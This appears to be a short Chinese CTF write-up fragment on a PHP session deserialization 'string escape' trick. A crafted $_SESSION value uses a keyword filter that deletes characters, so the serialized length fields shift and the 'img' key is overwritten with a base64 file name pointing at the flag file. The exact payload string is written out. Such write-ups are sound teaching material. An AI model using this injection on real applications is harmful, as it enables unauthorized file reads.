 为了使img替换生效
s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
重写一个session覆盖img
想办法分为两部分
a:2:{s:1:"a";s:50:";s:3:"xxx";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
这里被丢弃掉
$_SESSION['a']=';s:3:"xxx";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}';
这是我们覆盖用的session，内容的长度是两位数，不是三位数也不是一位数
目的是想让这个作为值，前面得内容作为键。前面得长度为`";s:50:`是固定的7位。
所以前面的s:1应该变成s:7+才行，这就要把原本的内容a换成过滤函数中的关键字，让
过滤函数帮我们过滤7个字母，给后面的`";s:50:`腾出位置来，这样就会构成一个键是
`";s:50:`值是xxx的内容，后面就可以成功覆盖img，写我们想要的内容。